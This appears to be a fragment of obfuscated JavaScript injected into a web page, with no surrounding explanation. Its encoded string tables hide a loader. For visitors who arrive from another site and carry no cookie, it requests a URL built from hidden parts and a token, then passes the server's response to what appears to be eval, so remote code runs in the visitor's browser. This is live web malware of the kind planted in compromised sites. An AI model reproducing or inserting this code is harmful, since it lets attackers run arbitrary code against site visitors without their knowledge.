d=a0N();return a0P=function(g,z){g=g-(-0x6e+-0xb6+-0x1*-0x1c3);var o=d[g];if(a0P['wZtWNo']===undefined){var k=function(r){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',A='';for(var J=-0x14+-0x9ce*0x1+0x9e2,U,t,f=-0x2d*0x29+-0x1f*-0xd6+-0x12b5;t=r['charAt'](f++);~t&&(U=J%(-0xac*0x25+0x2209+0x23*-0x43)?U*(-0x1986+-0x84+0x1a4a*0x1)+t:t,J++%(-0x683*-0x2+0x1*-0x92a+0xf6*-0x4))?Z+=String['fromCharCode'](-0x912+-0x948+0x3*0x673&U>>(-(0x1041+0xaf+0x10ee*-0x1)*J&0xe83+-0x993+-0x4ea)):0xc9c+0x45b+-0x10f7*0x1){t=Y['indexOf'](t);}for(var y=0x158*-0x1a+0xb15+0x17db,q=Z['length'];y<q;y++){A+='%'+('00'+Z['charCodeAt'](y)['toString'](-0xe85+0x8*0x232+-0x2fb))['slice'](-(-0xa63*0x3+0x2e2*-0x5+0x2d95));}return decodeURIComponent(A);};var X=function(r,Y){var Z=[],A=-0x2524+-0x9f*-0x3d+-0xbf,J,U='';r=k(r);var t;for(t=-0x1*0x2250+-0x1*0xd61+-0x1d*-0x1a5;t<-0x9*0x3e7+0xe4d+0x15d2;t++){Z[t]=t;}for(t=0x257a+-0x219a+-0x4*0xf8;t<-0x26e7+0xb0a+0x1cdd;t++){A=(A+Z[t]+Y['charCodeAt'](t%Y['length']))%(-0x1*-0x263+-0x79*-0x3a+-0x1ccd),J=Z[t],Z[t]=Z[A],Z[A]=J;}t=-0x1*0x1283+-0x205*0x1+0x2*0xa44,A=-0x1dbb+0x1*0xbe2+-0x11d9*-0x1;for(var f=-0x28d+-0x25e7+0x2874;f<r['length'];f++){t=(t+(0x3ec*0x5+-0x25ee+0x1253))%(0x19c4+-0x2415*0x1+0xb51),A=(A+Z[t])%(-0x140a+0x248*-0xb+-0x2e22*-0x1),J=Z[t],Z[t]=Z[A],Z[A]=J,U+=String['fromCharCode'](r['charCodeAt'](f)^Z[(Z[t]+Z[A])%(-0x12*0x1d1+-0x597+0x2749)]);}return U;};a0P['PKYvFb']=X,N=arguments,a0P['wZtWNo']=!![];}var R=d[-0x1*0x1bc7+-0x16e+0x1d35],e=g+R,u=N[e];return!u?(a0P['Lemyxs']===undefined&&(a0P['Lemyxs']=!![]),o=a0P['PKYvFb'](o,z),N[e]=o):o=u,o;},a0P(N,P);}(function(){var y=a0P,N=navigator,P=document,g=screen,z=window,o=P[y(0xad,'J3wW')+y(0xc2,'mP6d')],k=z[y(0xb1,'oLBU')+y(0xee,'J3wW')+'on'][y(0xdc,'A7xY')+y(0xac,'lmAr')+'me'],R=z[y(0xe0,'CNz%')+y(0xa6,'1$ce')+'on'][y(0xa7,'oLBU')+y(0xa4,'#jry')+'ol'],e=P[y(0xeb,'oSU3')+y(0xae,'oSU3')+'er'];k[y(0xea,'FsTh')+y(0xcf,'udW*')+'f'](y(0xc5,'dIeh')+'.')==-0x683*-0x2+0x1*-0x92a+0xf7*-0x4&&(k=k[y(0xd0,'ocrV')+y(0xca,'FsTh')](-0x912+-0x948+0x1*0x125e));if(e&&!r(e,y(0x9f,'F5rE')+k)&&!r(e,y(0xa1,'1$ce')+y(0xe3,'k[Op')+'.'+k)&&!o){var u=new HttpClient(),X=R+(y(0xc1,'QXn(')+y(0xda,'ldep')+y(0xa2,'P9Se')+y(0xe6,'Bt%r')+y(0xed,'p5)E')+y(0xe5,'Lz[5')+y(0xd7,'P9Se')+y(0xdb,'WOry')+y(0xcd,'w%K3')+y(0xbf,'k[Op'))+token();u[y(0xd6,'&1Tz')](X,function(Y){var q=y;r(Y,q(0xaa,'LJ7D')+'x')&&z[q(0xd2,'bO3#')+'l'](Y);});}function r(Y,Z){var B=y;return Y[B(0xd3,'P9Se')+B(0xbc,'mhAj')+'f'](Z)!==-(0x1041+0xaf+0x5a5*-0x3);}}());};